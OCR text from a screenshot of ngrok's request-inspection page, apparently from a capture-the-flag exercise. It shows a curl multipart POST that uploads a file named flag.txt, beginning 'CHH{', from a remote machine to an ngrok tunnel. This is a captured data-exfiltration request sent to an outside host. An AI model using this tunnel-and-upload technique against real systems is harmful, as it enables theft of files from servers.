 127.0.0.1:4040/inspect/http
4
ngrok
online
Inspect
Status
Documentation
Filter by
All Requests
Clear Requests
POST /
502 Bad Gateway
9.66ms
POST /
502 Bad Gateway
0.52ms
GET /favicon.ico
502 Bad Gateway
6.82ms
GET /
502 Bad Gateway
3.15ms
Summary
Headers
Raw
Binary
Replay
POST / HTTP/1.1
Host: f37d-42-119-101-63.ngrok-free.app
User-Agent: curl/7.64.0
Content-Length: 241
Accept: */*
Content-Type: multipart/form-data; boundary=------------------------
c22e205c4ae8394e
X-Forwarded-For: 13.215.248.36
X-Forwarded-Proto: https
Accept-Encoding: gzip
--------------------------c22e205c4ae8394e
Content-Disposition: form-data; name="file"; filename="flag.txt"
Content-Type: text/plain
CHH{
}
--------------------------c22e205c4ae8394e--